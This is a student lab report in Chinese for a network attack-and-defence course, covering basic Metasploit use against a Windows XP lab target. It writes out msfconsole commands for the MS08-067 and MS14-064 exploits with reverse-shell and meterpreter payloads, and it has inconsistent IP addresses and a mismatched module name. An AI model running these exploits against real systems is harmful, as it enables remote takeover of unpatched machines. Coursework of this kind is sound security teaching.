2019-2020-2 网络对抗技术 Exp6 MSF基础应用

20175235泽仁拉措

目录

一、实验过程

-

1.主动攻击实践

- ms08_067

-

2.针对浏览器的攻击

- ms11_050

-

3.针对客户端的攻击

- Adobe

-

4.成功应用任何一个辅助模块

1.主动攻击实践

①ms08_067

-

攻击机:kali

- IP:192.162.206.133

-

靶机:XP

- IP:192.168.206.137

-

步骤

-

启动



msfconsole,输入search ms08-067

-



输入以下指令:

use exploit/windows/smb/ms08_067_netapi show payloads set payload generic/shell_reverse_tcp //tcp反向回连 set LHOST 192.168.182.133 //攻击机ip set LPORT 5235//攻击端口 set RHOST 192.168.182.137 //靶机ip,特定漏洞端口已经固定 set target 0 //自动选择目标系统类型,匹配度较高 exploit //攻击

-

2.针对浏览器的攻击

ms14_064

-

攻击机:kali

- IP:192.162.206.133

-

靶机:XP

- IP:192.168.206.137

-

步骤

msfconsole

use exploit/windows/browser/ms14_064_ole_code_execution //选择攻击模块

show payloads //显示可用攻击载荷

set payload windows/meterpreter/reverse_tcp

set SRVHOST 192.168.80.133 //设置攻击机IP

set AllowPowerShellPrompt 1 //因为msf中自带的漏洞利用exp调用的是powershell,所以msf中的exp代码只对安装powershell的系统生效

set LHOST 192.168.80.133

set LPORT 5235

set target 0 //设置winXP靶机

exploit

3.针对客户端的攻击

Adobe

二、实验内容说明及基础问题回答

-

1.用自己的话解释什么是exploit,payload,encode.

- (1)exploit是执行渗透攻击,用来连接漏洞,将payload传输到目标靶机,进而实现对靶机的攻击。

- (2)payload是载荷。指的是用于执行的攻击的数据、代码。

- (3)encode是一个编码器,对payload进行包装处理,从而迷惑靶机达到免杀的效果。

-

2.离实战还缺些什么技术或步骤?

现在对漏洞的了解还很匮乏,更不要说利用漏洞去攻击了。而且实验都是在防火墙等安全防护都关闭的情况下进行的,对于日常其实实现起来应该比较困难。在利用后门程序之前也应该对其进行检测。

三、实验总结

这次实验主要就是按照步骤一步一步做,难度不是很大。